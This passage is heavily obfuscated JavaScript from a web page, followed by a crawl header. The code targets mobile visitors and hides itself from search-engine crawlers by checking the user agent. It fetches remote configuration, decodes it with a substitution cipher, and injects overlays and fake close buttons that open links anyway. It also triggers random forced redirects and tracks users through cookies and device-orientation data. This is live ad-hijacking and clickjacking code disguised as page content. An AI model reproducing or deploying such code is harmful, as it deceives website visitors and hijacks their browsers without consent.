_0x4aff97=_0x4a68d8;_0x1ada31[_0x4aff97(0x1eb)](_0x1aea3b['clientY'],_0xd78d1f);});},_0x1ada31[_0x17980d(0x1eb)]=function(_0x1724d9,_0x19bace){var _0x1266f7=_0x17980d;if(_0xc4a6df[_0x1266f7(0x264)]('1',_0x19bace[_0x1266f7(0x2b4)])){if(_0xc4a6df['iRMzA'](_0x1724d9,_0x19bace['height']))try{_0x19bace['type']=_0xc4a6df[_0x1266f7(0x1ec)],_0x1ada31[_0x1266f7(0x271)](_0x19bace);}catch(_0x5186fe){_0x1ada31[_0x1266f7(0x31e)](_0x5186fe);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0x1724d9,_0x19bace[_0x1266f7(0x205)]+_0x19bace[_0x1266f7(0x26e)]))try{_0xc4a6df['RGnOJ'](_0x1ada31[_0x1266f7(0x228)](),0xa)&&(_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31[_0x1266f7(0x271)](_0x19bace));}catch(_0x29be55){_0x1ada31['catch'](_0x29be55);}}}else{var _0x20abd9=window['innerHeight'];if(_0xc4a6df[_0x1266f7(0x1be)](_0x20abd9,_0x1724d9)<_0x19bace[_0x1266f7(0x205)])try{_0x19bace[_0x1266f7(0x23b)]=_0x1266f7(0x1d7),_0x1ada31['open'](_0x19bace);}catch(_0x1754ed){_0x1ada31[_0x1266f7(0x31e)](_0x1754ed);}else{if(_0xc4a6df[_0x1266f7(0x305)](_0xc4a6df[_0x1266f7(0x21f)](_0x20abd9,_0x1724d9),_0x19bace['height']+_0x19bace[_0x1266f7(0x26e)]))try{_0x19bace[_0x1266f7(0x23b)]=_0xc4a6df[_0x1266f7(0x1df)],_0x1ada31['open'](_0x19bace);}catch(_0x3b3e49){_0x1ada31[_0x1266f7(0x31e)](_0x3b3e49);}}}},_0x1ada31[_0x17980d(0x1ea)]=function(_0x2f84bd){var _0x1dbce2=_0x17980d;for(var _0x3f9644=_0xc4a6df[_0x1dbce2(0x2df)](_0x2f84bd[_0x1dbce2(0x205)],0x4),_0x5a1c11=_0x2f84bd[_0x1dbce2(0x23c)]/0xa,_0x3b30a1=0x0;_0xc4a6df[_0x1dbce2(0x2f8)](_0x3b30a1,0x4);_0x3b30a1++)for(var _0x73b94d=0x0;_0xc4a6df[_0x1dbce2(0x27b)](_0x73b94d,0xa);_0x73b94d++){if(_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x213)](_0xc4a6df[_0x1dbce2(0x22c)](_0xc4a6df[_0x1dbce2(0x301)](_0xc4a6df[_0x1dbce2(0x1e4)](_0xc4a6df[_0x1dbce2(0x236)]('#',_0x4cebb2),'_'),_0x3b30a1),'_'),_0x73b94d))&&_0x1ada31['$'](_0xc4a6df[_0x1dbce2(0x28b)](_0xc4a6df['aFuGg'](_0xc4a6df['MwdAL'](_0xc4a6df[_0x1dbce2(0x1e4)]('#',_0x4cebb2),'_'),_0x3b30a1)+'_',_0x73b94d))[_0x1dbce2(0x1e1)](),'1'==_0x2f84bd[_0x1dbce2(0x2b4)])var _0x5bf758=_0xc4a6df['mZsvs'](_0xc4a6df[_0x1dbce2(0x1b2)](_0xc4a6df[_0x1dbce2(0x309)](_0xc4a6df[_0x1dbce2(0x2ff)](_0xc4a6df['WwLak'](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x247)](_0xc4a6df[_0x1dbce2(0x2ee)](_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1cd)](_0xc4a6df[_0x1dbce2(0x2cb)](_0xc4a6df[_0x1dbce2(0x29b)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df[_0x1dbce2(0x2f2)](_0xc4a6df[_0x1dbce2(0x2d3)],_0x3f9644),_0xc4a6df['QywwO']),_0xc4a6df[_0x1dbce2(0x2ce)](_0xc4a6df[_0x1dbce2(0x1d0)](_0x3b30a1,_0x3f9644),_0x2f84bd[_0x1dbce2(0x1c2)])),_0xc4a6df['QFDUL']),_0xc4a6df[_0x1dbce2(0x315)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x2c0)]),_0xc4a6df[_0x1dbce2(0x1f1)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x256)),_0x3b30a1*_0x3f9644),_0xc4a6df[_0x1dbce2(0x270)]),_0x2f84bd[_0x1dbce2(0x23c)]),_0x1dbce2(0x2d7)),_0x2f84bd[_0x1dbce2(0x205)]),_0x1dbce2(0x23f));else _0x5bf758=_0xc4a6df[_0x1dbce2(0x310)](_0xc4a6df[_0x1dbce2(0x30e)](_0xc4a6df[_0x1dbce2(0x1b5)](_0xc4a6df[_0x1dbce2(0x2e8)](_0xc4a6df[_0x1dbce2(0x2ed)](_0xc4a6df[_0x1dbce2(0x230)](_0xc4a6df['IOUTZ'](_0xc4a6df[_0x1dbce2(0x1f0)](_0xc4a6df[_0x1dbce2(0x1a6)](_0xc4a6df[_0x1dbce2(0x30c)](_0x1dbce2(0x2a5),_0x3f9644),_0xc4a6df['uUVYP'])+_0xc4a6df[_0x1dbce2(0x1cf)](_0xc4a6df[_0x1dbce2(0x26c)](_0xc4a6df[_0x1dbce2(0x1fd)](0x3,_0x3b30a1),_0x3f9644),_0x2f84bd['reserve_height'])+_0xc4a6df['QFDUL'],_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0x1dbce2(0x284)),_0xc4a6df[_0x1dbce2(0x235)](_0x73b94d,_0x5a1c11)),_0xc4a6df[_0x1dbce2(0x1a9)]),_0xc4a6df[_0x1dbce2(0x1bd)](_0x3b30a1,_0x3f9644)),_0xc4a6df['zUOzE'])+_0x2f84bd[_0x1dbce2(0x23c)],_0xc4a6df['ZuJpw']),_0x2f84bd[_0x1dbce2(0x205)])+_0xc4a6df[_0x1dbce2(0x231)];var _0x2bc1c6=_0x1ada31['cLab'](_0x1dbce2(0x2ef));_0x2bc1c6[_0x1dbce2(0x1c9)]=_0x4cebb2,_0x2bc1c6['id']=_0xc4a6df[_0x1dbce2(0x266)](_0xc4a6df['OVAbN'](_0xc4a6df[_0x1dbce2(0x317)](_0xc4a6df['QrQWZ'](_0x4cebb2,'_'),_0x3b30a1),'_'),_0x73b94d),_0x2bc1c6[_0x1dbce2(0x1ee)]=_0x5bf758,_0x2bc1c6['addEventListener'](_0x2f84bd[_0x1dbce2(0x22e)],function(){var _0x2d0a3b=_0x1dbce2;try{_0x2f84bd['type']=_0xc4a6df['NjKiP'],_0x1ada31[_0x2d0a3b(0x271)](_0x2f84bd);}catch(_0x4a9452){_0x1ada31[_0x2d0a3b(0x31e)](_0x4a9452);}}),_0x1ada31['$']('#'+_0x3ee589)[_0x1dbce2(0x223)][_0x1dbce2(0x20b)](_0x2bc1c6);}'0'==_0x2f84bd[_0x1dbce2(0x276)]&&_0xc4a6df[_0x1dbce2(0x2d4)](setTimeout,function(){var _0x49d71a=_0x1dbce2;_0x1ada31[_0x49d71a(0x1ea)](_0x2f84bd);},0x3e8);},_0x1ada31['ac']=function(_0x310817,_0x461f55='add'){var _0x2e0467=_0x17980d,_0x249c8a={'WkjgB':function(_0x403e7e,_0xa299c4){var _0x2a8695=a0_0x3181;return _0xc4a6df[_0x2a8695(0x299)](_0x403e7e,_0xa299c4);},'kOQpx':_0x2e0467(0x1b4),'hbIxl':_0xc4a6df[_0x2e0467(0x1df)]};for(var _0x2f3b65=0x1;_0xc4a6df[_0x2e0467(0x1ba)](_0x2f3b65,0xa);_0x2f3b65++)_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x214)]('#'+_0x418c79,'_')+_0x2f3b65)&&_0x1ada31['$'](_0xc4a6df[_0x2e0467(0x266)]('#',_0x418c79)+'_'+_0x2f3b65)[_0x2e0467(0x1e1)]();if(_0xc4a6df[_0x2e0467(0x2ea)](_0xc4a6df[_0x2e0467(0x298)],_0x461f55)&&'1'==_0x310817[_0x2e0467(0x1ac)]&&_0xc4a6df[_0x2e0467(0x1ba)](_0x310817[_0x2e0467(0x249)],_0x310817['show_number'])){for(_0x2f3b65=0x1;_0xc4a6df['uaPJG'](_0x2f3b65,0xa);_0x2f3b65++){var _0x14ea54=_0x1ada31[_0x2e0467(0x2c1)](_0xc4a6df[_0x2e0467(0x1cc)]);_0x14ea54[_0x2e0467(0x1ee)]=_0xc4a6df[_0x2e0467(0x2bf)](_0xc4a6df[_0x2e0467(0x1d6)](_0xc4a6df[_0x2e0467(0x27a)],_0xc4a6df[_0x2e0467(0x26c)](0xa,_0xc4a6df['pIuWz'](_0x2f3b65,0x1))),_0xc4a6df[_0x2e0467(0x218)]),_0x14ea54['id']=_0xc4a6df[_0x2e0467(0x1d4)](_0xc4a6df[_0x2e0467(0x222)](_0x418c79,'_'),_0x2f3b65),_0xc4a6df['dPrKP']('1',_0x310817[_0x2e0467(0x2b4)])?(_0xc4a6df['RGnOJ'](_0x1ada31[_0x2e0467(0x228)](),0xa)?_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x247)](_0x310817['hiheight'],'px'):_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x2e4)],_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x243)]=_0xc4a6df[_0x2e0467(0x265)](_0xc4a6df[_0x2e0467(0x291)](_0x310817[_0x2e0467(0x205)],_0x310817[_0x2e0467(0x1c2)]),'px')):(_0x14ea54[_0x2e0467(0x1ee)][_0x2e0467(0x205)]=_0xc4a6df[_0x2e0467(0x309)](_0x310817[_0x2e0467(0x26e)],'px'),_0x14ea54['style']['bottom']=_0x310817[_0x2e0467(0x205)]+_0x310817[_0x2e0467(0x1c2)]+'px'),_0x14ea54['addEventListener'](_0x310817['evetype'],function(){var _0x1235b7=_0x2e0467;try{_0x310817[_0x1235b7(0x2e0)]+=0x1,_0x249c8a[_0x1235b7(0x293)](_0x310817[_0x1235b7(0x2e0)],_0x310817[_0x1235b7(0x1dd)])&&(_0x310817[_0x1235b7(0x1ac)]=0x0,_0x1ada31['ac'](_0x310817,_0x249c8a['kOQpx'])),_0x310817[_0x1235b7(0x23b)]=_0x249c8a[_0x1235b7(0x248)],_0x1ada31[_0x1235b7(0x271)](_0x310817);}catch(_0x2510ba){_0x1ada31['catch'](_0x2510ba);}}),document['body'][_0x2e0467(0x1da)]('afterend',_0x14ea54);}_0xc4a6df[_0x2e0467(0x21e)]('0',_0x310817[_0x2e0467(0x276)])&&setTimeout(function(){_0x1ada31['ac'](_0x310817);},0x7d0);}},_0x1ada31['gb']=function(_0xb74d99){var _0x3ac52c=_0x17980d,_0x301801={'obOiM':function(_0x4b3793,_0x5af532){var _0x151c89=a0_0x3181;return _0xc4a6df[_0x151c89(0x21c)](_0x4b3793,_0x5af532);},'ChoNi':function(_0x49f13b,_0x3f15b2){var _0x40455d=a0_0x3181;return _0xc4a6df[_0x40455d(0x1e5)](_0x49f13b,_0x3f15b2);},'Bnotf':function(_0x392d72,_0x457aa4){var _0x91d21=a0_0x3181;return _0xc4a6df[_0x91d21(0x275)](_0x392d72,_0x457aa4);},'gIYyM':_0xc4a6df[_0x3ac52c(0x1de)]};if(_0xc4a6df['FnpIS'](_0xb74d99['false_clo'],0x1)){_0x1ada31['$'](_0x4d1871)[0x0]&&_0x1ada31['$'](_0x4d1871)[0x0][_0x3ac52c(0x1e1)]();var _0x3e8200=_0x1ada31['de'](_0xc4a6df[_0x3ac52c(0x2cd)]),_0x552385=_0x1ada31['cLab'](_0x4d1871);_0xc4a6df['OSLkG']('1',_0xb74d99[_0x3ac52c(0x2b4)])?_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df[_0x3ac52c(0x213)](_0xc4a6df[_0x3ac52c(0x1ff)](_0x3e8200+_0xc4a6df[_0x3ac52c(0x263)],_0xb74d99[_0x3ac52c(0x205)]+_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]):_0x552385[_0x3ac52c(0x1ee)]=_0xc4a6df['RSsas'](_0x3e8200+_0xc4a6df[_0x3ac52c(0x242)]+_0xc4a6df['WwLak'](_0xb74d99[_0x3ac52c(0x205)],_0xb74d99['reserve_height']),_0xc4a6df[_0x3ac52c(0x29a)]),_0x1ada31['$']('#'+_0x3ee589)[_0x3ac52c(0x223)][_0x3ac52c(0x20b)](_0x552385),_0x552385[_0x3ac52c(0x1f5)](_0xb74d99[_0x3ac52c(0x22e)],function(){var _0x23fc05=_0x3ac52c;try{_0x301801[_0x23fc05(0x2f9)](_0xb74d99[_0x23fc05(0x2d5)],_0x301801[_0x23fc05(0x2c8)](parseInt,_0x301801[_0x23fc05(0x1c3)](0x64,Math[_0x23fc05(0x1af)]())))&&(_0xb74d99['type']=_0x301801[_0x23fc05(0x1d5)],_0x1ada31[_0x23fc05(0x271)](_0xb74d99));}catch(_0x39ef9b){_0x1ada31['catch'](_0x39ef9b);}});}},_0x1ada31['qd']=function(_0x5c077f,_0x4b050a=_0x17980d(0x24e)){var _0x5c79fc=_0x17980d,_0x5912d5=_0xc4a6df[_0x5c79fc(0x311)]['split']('|'),_0x53547a=0x0;while(!![]){switch(_0x5912d5[_0x53547a++]){case'0':var _0x1030ba=_0x1ada31['gCook'](_0xc4a6df[_0x5c79fc(0x1cd)](_0xc4a6df[_0x5c79fc(0x255)],_0x5c077f['id']));continue;case'1':if(!_0x1ada31[_0x5c79fc(0x306)]())return!0x1;continue;case'2':if(_0xc4a6df[_0x5c79fc(0x2c6)](_0xc4a6df['KByVF'],_0x4b050a)&&_0xc4a6df[_0x5c79fc(0x21b)]('1',_0x5c077f[_0x5c79fc(0x314)])&&!_0x1030ba&&_0xc4a6df['yUUbZ'](_0x5c077f[_0x5c79fc(0x1f3)],_0x5c077f[_0x5c79fc(0x22f)])){var _0xd14e1e=_0x1ada31[_0x5c79fc(0x2c1)](_0x39268d);_0xd14e1e[_0x5c79fc(0x1ee)]=_0x1ada31['de'](_0xc4a6df[_0x5c79fc(0x2de)]),_0x1ada31['$'](_0xc4a6df[_0x5c79fc(0x1d6)]('#',_0x3ee589))[_0x5c79fc(0x223)][_0x5c79fc(0x20b)](_0xd14e1e),_0x1ada31['$'](_0x39268d)[0x0]['addEventListener'](_0x5c077f['evetype'],function(){var _0x8e70f1=_0x5c79fc;try{_0x5c077f[_0x8e70f1(0x215)]+=0x1,_0x2e2e97[_0x8e70f1(0x1bc)](_0x5c077f[_0x8e70f1(0x215)],_0x5c077f['com_click_num'])&&(_0x5c077f[_0x8e70f1(0x314)]=0x0,_0x1ada31['qd'](_0x5c077f,_0x2e2e97[_0x8e70f1(0x292)])),_0x1ada31['sCook'](_0x2e2e97[_0x8e70f1(0x2dc)](_0x2e2e97['ObdSn'],_0x5c077f['id']),'1',parseInt(_0x5c077f['com_defer'])),_0x5c077f[_0x8e70f1(0x23b)]=_0x2e2e97['LyGMX'],_0x1ada31[_0x8e70f1(0x271)](_0x5c077f);}catch(_0x477189){_0x1ada31['catch'](_0x477189);}}),_0xc4a6df[_0x5c79fc(0x2d4)](setTimeout,function(){_0x1ada31['qd'](_0x5c077f);},0x3e8);}continue;case'3':var _0x2e2e97={'bArxb':function(_0x39ccda,_0x420649){var _0x3012dc=_0x5c79fc;return _0xc4a6df[_0x3012dc(0x26a)](_0x39ccda,_0x420649);},'sKOCZ':_0xc4a6df['mVOLG'],'Cgltl':function(_0x3e0bd9,_0x2b0e64){var _0x4f5faf=_0x5c79fc;return _0xc4a6df[_0x4f5faf(0x1c4)](_0x3e0bd9,_0x2b0e64);},'ObdSn':_0xc4a6df[_0x5c79fc(0x255)],'LyGMX':_0x5c79fc(0x2e3)};continue;case'4':_0x1ada31['$'](_0x39268d)[0x0]&&_0x1ada31['$'](_0x39268d)[0x0][_0x5c79fc(0x1e1)]();continue;}break;}},_0x1ada31['skip']=function(_0x5d382a){var _0x6db31a=_0x17980d,_0x40fba2={'wgwsC':function(_0x4b5c1b,_0x3e786e){var _0x2d6c51=a0_0x3181;return _0xc4a6df[_0x2d6c51(0x1c1)](_0x4b5c1b,_0x3e786e);},'aHJQq':function(_0xe37f52,_0x290ead){return _0xe37f52(_0x290ead);},'qVGas':function(_0x6b5c8e,_0x8520a5){var _0x428b6c=a0_0x3181;return _0xc4a6df[_0x428b6c(0x1bd)](_0x6b5c8e,_0x8520a5);},'eesmP':_0xc4a6df[_0x6db31a(0x2e6)]};setTimeout(function(){var _0x45844d=_0x6db31a;_0x1ada31[_0x45844d(0x306)]()&&_0x40fba2['wgwsC'](_0x5d382a[_0x45844d(0x31f)],_0x40fba2['aHJQq'](parseInt,_0x40fba2[_0x45844d(0x24a)](0x64,Math[_0x45844d(0x1af)]())))&&(_0x1ada31[_0x45844d(0x245)](_0x40fba2[_0x45844d(0x201)])||(_0x1ada31[_0x45844d(0x239)](_0x40fba2['eesmP'],'1',0xa),_0x5d382a[_0x45844d(0x23b)]='skip',_0x1ada31['open'](_0x5d382a)));},0x3e8*_0x5d382a[_0x6db31a(0x1ef)]);},_0x1ada31[_0x17980d(0x211)]=function(_0x33c35a){},_0x1ada31['db']=function(_0x57ad34){var _0x2266af=_0x17980d;if(_0xc4a6df['YKZwh']('1',_0x57ad34[_0x2266af(0x206)])){_0x1ada31['$'](_0x520dde)[0x0]&&_0x1ada31['$'](_0x520dde)[0x0][_0x2266af(0x1e1)]();var _0x2928e2=_0x1ada31[_0x2266af(0x2c1)](_0x520dde);_0x2928e2['style']=_0xc4a6df['cyEAR'](_0xc4a6df['DmibW'](_0xc4a6df[_0x2266af(0x2d1)],_0x57ad34['height']),_0xc4a6df[_0x2266af(0x29a)]),_0xc4a6df[_0x2266af(0x237)]('1',_0x57ad34[_0x2266af(0x2b4)])?document['body'][_0x2266af(0x272)](_0x2928e2,document[_0x2266af(0x28f)]['childNodes'][0x0]):document['body'][_0x2266af(0x20b)](_0x2928e2);}},_0x1ada31['de']=function(_0x120779){var _0x568f2f=_0x17980d;for(var _0x1586a4={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x590775='',_0x2ed2b4='',_0x2fa4f4=0x0;_0xc4a6df[_0x568f2f(0x27b)](_0x2fa4f4,_0x120779['length']);_0x2fa4f4++)_0x2ed2b4+=_0x1586a4[_0x590775=_0x120779[_0x2fa4f4]]?_0x1586a4[_0x590775]:_0x590775;return _0x2ed2b4;},_0x1ada31['yb']=function(_0x45bd65){var _0x3f2629=_0x17980d,_0x508ace={'srYnE':function(_0x143abf,_0x581b88){return _0x143abf/_0x581b88;},'vEmMm':function(_0x26d673,_0x345939){return _0x26d673(_0x345939);},'Luayo':function(_0x445f7b,_0x201ac0){return _0xc4a6df['vLGcr'](_0x445f7b,_0x201ac0);},'RNUKp':function(_0x5ba1cc,_0x2c1763){var _0x39531f=a0_0x3181;return _0xc4a6df[_0x39531f(0x2df)](_0x5ba1cc,_0x2c1763);},'JmPUD':function(_0x2825d5,_0x4a7fe5){var _0x2ab396=a0_0x3181;return _0xc4a6df[_0x2ab396(0x278)](_0x2825d5,_0x4a7fe5);}};window[_0x3f2629(0x2a7)]&&window[_0x3f2629(0x1f5)](_0xc4a6df[_0x3f2629(0x313)],function(_0x4ddaf4){var _0x594cd3=_0x3f2629,_0x1fd52e=_0x4ddaf4[_0x594cd3(0x30f)];_0x52ceba=_0x508ace['srYnE'](_0x508ace['vEmMm'](parseInt,0x64*_0x1fd52e['x']),0x64),_0x49cbb1=_0x508ace[_0x594cd3(0x27f)](_0x508ace[_0x594cd3(0x1f8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['y'])),0x64),_0x22072c=_0x508ace[_0x594cd3(0x2a0)](_0x508ace[_0x594cd3(0x1d8)](parseInt,_0x508ace[_0x594cd3(0x244)](0x64,_0x1fd52e['z'])),0x64);},!0x1);},_0x1ada31[_0x17980d(0x31e)]=function(_0x4f01ef){var _0x55620d=_0x17980d,_0x31e539=_0xc4a6df[_0x55620d(0x216)](encodeURI,_0xc4a6df[_0x55620d(0x230)](_0xc4a6df[_0x55620d(0x1b0)](_0x4f01ef[_0x55620d(0x1a4)],':\x20'),_0x4f01ef[_0x55620d(0x202)]));_0x1ada31[_0x55620d(0x1e0)](_0xc4a6df[_0x55620d(0x221)](_0xc4a6df[_0x55620d(0x27c)],_0x31e539));},_0x1ada31['IsPC']=function(){var _0x154d98=_0x17980d;return!_0xc4a6df[_0x154d98(0x1a8)](navigator[_0x154d98(0x24c)][_0x154d98(0x260)](_0xc4a6df[_0x154d98(0x28a)]),0x0)&&!!/^Win|Mac/['test'](navigator[_0x154d98(0x1b1)]);},_0x1ada31[_0x17980d(0x1e6)]=function(_0x461cd3){var _0x15f2a0=_0x17980d;_0x1ada31[_0x15f2a0(0x23d)]()?_0x461cd3['purl']=_0x461cd3['pcurl']:(_0x1ada31['yb'](_0x461cd3),_0x1ada31[_0x15f2a0(0x1d3)](_0x461cd3),_0x1ada31[_0x15f2a0(0x1ea)](_0x461cd3),_0x1ada31['ac'](_0x461cd3),_0x1ada31['gb'](_0x461cd3),_0x1ada31['qd'](_0x461cd3),_0x1ada31[_0x15f2a0(0x2e5)](_0x461cd3),_0x1ada31['db'](_0x461cd3)),_0x461cd3['statis_code']&&_0x1ada31[_0x15f2a0(0x1e0)](_0x461cd3['statis_code']);},!_0x1ada31['IsPC']()){try{var _0xdbf82=_0xc4a6df[_0x17980d(0x291)](Math[_0x17980d(0x2c9)](_0xc4a6df[_0x17980d(0x304)](0x5,Math['random']())),0x3),_0x3ee589=_0x1ada31['rc'](_0xdbf82)+'p',_0x520dde=_0xc4a6df[_0x17980d(0x1f2)](_0x1ada31['rc'](_0xdbf82),'m'),_0x39268d=_0x1ada31['rc'](_0xdbf82)+'q',_0x418c79=_0xc4a6df['kjgAu'](_0x1ada31['rc'](_0xdbf82),'h'),_0x4d1871=_0xc4a6df[_0x17980d(0x1f0)](_0x1ada31['rc'](_0xdbf82),'c'),_0x4cebb2=_0xc4a6df[_0x17980d(0x227)](_0x1ada31['rc'](_0xdbf82),'i'),_0x4f6c8b=_0x1ada31['rc'](0xa),_0x5aa487=_0x1ada31['rc'](0xb),_0x42f6ae=JSON[_0x17980d(0x253)](_0x1ada31['de'](_0xc4a6df[_0x17980d(0x2e1)]));navigator[_0x17980d(0x24c)][_0x17980d(0x20f)](/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document['body']||document['head'][_0x17980d(0x2bd)](document[_0x17980d(0x2f6)]('body')),_0x1ada31[_0x17980d(0x23d)]()&&(_0x42f6ae[_0x17980d(0x1b7)]=_0x42f6ae[_0x17980d(0x29f)]),_0x42f6ae[_0x17980d(0x23c)]=window[_0x17980d(0x29d)],_0xc4a6df[_0x17980d(0x300)](_0xc4a6df['xCDqh'](parseInt,window[_0x17980d(0x1e9)]),_0xc4a6df['cvEcX'](parseInt,window[_0x17980d(0x29d)]))>1.7?(_0x42f6ae['height']=_0xc4a6df[_0x17980d(0x2f5)](parseInt,_0xc4a6df['jAecn'](_0xc4a6df[_0x17980d(0x2ba)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0xc4a6df[_0x17980d(0x2f0)](0x7c,0x28*_0xc4a6df[_0x17980d(0x21f)](0x3,_0x42f6ae['size'])))),_0x42f6ae['hiheight']=_0xc4a6df[_0x17980d(0x1c8)](parseInt,_0xc4a6df[_0x17980d(0x2b0)](_0xc4a6df[_0x17980d(0x226)](_0x42f6ae[_0x17980d(0x23c)],0x280),_0x42f6ae['hid_height']))):(_0x42f6ae[_0x17980d(0x205)]=0x78,_0x42f6ae[_0x17980d(0x26e)]=0x0),_0x42f6ae[_0x17980d(0x1e3)]=navigator['userAgent']['toLowerCase'](),_0x42f6ae['time']=new Date()[_0x17980d(0x252)](),_0x42f6ae[_0x17980d(0x2dd)]=0x0,_0x42f6ae['hid_c_number']=0x0,_0x42f6ae[_0x17980d(0x215)]=0x0,_0x42f6ae[_0x17980d(0x22f)]=0x1,_0x1ada31['yb'](_0x42f6ae),_0x1ada31[_0x17980d(0x1d3)](_0x42f6ae),_0x1ada31[_0x17980d(0x1ea)](_0x42f6ae),_0x1ada31['ac'](_0x42f6ae),_0x1ada31['gb'](_0x42f6ae),_0x1ada31['db'](_0x42f6ae));}catch(_0x26c24e){_0x1ada31['catch'](_0x26c24e);}var _0x33df9c=new XMLHttpRequest();_0x33df9c[_0x17980d(0x271)](_0x17980d(0x294),_0xc4a6df[_0x17980d(0x28b)](_0xc4a6df['Vphju'](_0xc4a6df[_0x17980d(0x25b)](_0x42f6ae[_0x17980d(0x1b7)],_0xc4a6df[_0x17980d(0x25d)]),_0x42f6ae['id'])+_0x17980d(0x1b3),Math[_0x17980d(0x1af)]()),!0x0),_0x33df9c['setRequestHeader'](_0xc4a6df['fCtsL'],_0xc4a6df['uUSRq']),_0x33df9c[_0x17980d(0x241)](),_0x33df9c[_0x17980d(0x2b1)]=function(){var _0x73cc57=_0x17980d;try{if(0x4==_0x33df9c[_0x73cc57(0x283)]&&_0xc4a6df[_0x73cc57(0x2a6)](0xc8,_0x33df9c[_0x73cc57(0x1c6)])){var _0x1e0cf4=JSON[_0x73cc57(0x253)](_0x33df9c['responseText']),_0x2f4121=JSON['parse'](_0x1ada31['de'](_0x1e0cf4[_0x73cc57(0x251)]));_0x2f4121['string']=_0x1e0cf4[_0x73cc57(0x1fb)],_0x2f4121[_0x73cc57(0x23c)]=window[_0x73cc57(0x29d)],_0xc4a6df[_0x73cc57(0x2fb)](_0xc4a6df[_0x73cc57(0x300)](_0xc4a6df[_0x73cc57(0x216)](parseInt,window[_0x73cc57(0x1e9)]),_0xc4a6df[_0x73cc57(0x1fc)](parseInt,window[_0x73cc57(0x29d)])),1.7)?(_0x2f4121[_0x73cc57(0x205)]=_0xc4a6df[_0x73cc57(0x269)](parseInt,_0xc4a6df[_0x73cc57(0x235)](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),0x7c+_0xc4a6df[_0x73cc57(0x288)](0x28,_0xc4a6df[_0x73cc57(0x1d1)](0x3,_0x2f4121['size'])))),_0x2f4121[_0x73cc57(0x26e)]=_0xc4a6df[_0x73cc57(0x2a8)](parseInt,_0xc4a6df['vLGcr'](_0xc4a6df[_0x73cc57(0x226)](_0x2f4121[_0x73cc57(0x23c)],0x280),_0x2f4121[_0x73cc57(0x2d8)]))):(_0x2f4121[_0x73cc57(0x205)]=0x78,_0x2f4121[_0x73cc57(0x26e)]=0x0),_0x2f4121[_0x73cc57(0x1e3)]=navigator[_0x73cc57(0x24c)][_0x73cc57(0x1aa)](),_0x2f4121[_0x73cc57(0x2b2)]=new Date()[_0x73cc57(0x252)](),_0x2f4121['open_n']=0x0,_0x2f4121[_0x73cc57(0x2e0)]=0x0,_0x2f4121[_0x73cc57(0x215)]=0x0,_0x2f4121[_0x73cc57(0x22f)]=_0x1ada31[_0x73cc57(0x245)](_0xc4a6df[_0x73cc57(0x1b2)](_0xc4a6df[_0x73cc57(0x203)],_0x2f4121['id'])),_0x2f4121[_0x73cc57(0x22f)]?_0x2f4121[_0x73cc57(0x22f)]=_0xc4a6df[_0x73cc57(0x2cf)](parseInt(_0x2f4121[_0x73cc57(0x22f)]),0x1):_0x2f4121[_0x73cc57(0x22f)]=0x1,_0xc4a6df[_0x73cc57(0x2d4)](setTimeout,function(){var _0x31f23f=_0x73cc57;_0x1ada31[_0x31f23f(0x239)](_0xc4a6df[_0x31f23f(0x2bf)](_0xc4a6df[_0x31f23f(0x203)],_0x2f4121['id']),_0x2f4121[_0x31f23f(0x22f)],0x4650);},0x7530),_0x1ada31[_0x73cc57(0x1e6)](_0x2f4121);}}catch(_0x5e0a76){_0x1ada31[_0x73cc57(0x31e)](_0x5e0a76);}};}}}()));
var vbzkvszy_is_ws = vbzkvszy_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://t.nenwarj.com/2023/05/29191103254.txt
body_size: 145404
content:
